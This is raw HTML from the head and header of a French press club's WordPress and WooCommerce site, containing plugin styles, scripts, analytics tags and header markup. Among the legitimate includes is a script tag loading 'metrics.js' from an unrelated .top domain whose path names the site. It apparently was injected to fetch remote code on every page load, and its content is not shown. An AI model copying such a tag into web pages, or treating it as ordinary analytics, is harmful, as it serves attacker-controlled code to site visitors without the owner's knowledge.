span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "722f14883d"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clubdelapresse30.fr/wp-json/wp/v2/posts/33299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.clubdelapresse30.fr/?p=33299' />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-33299 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-7 elementor-page-36241 elementor-page-31780">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
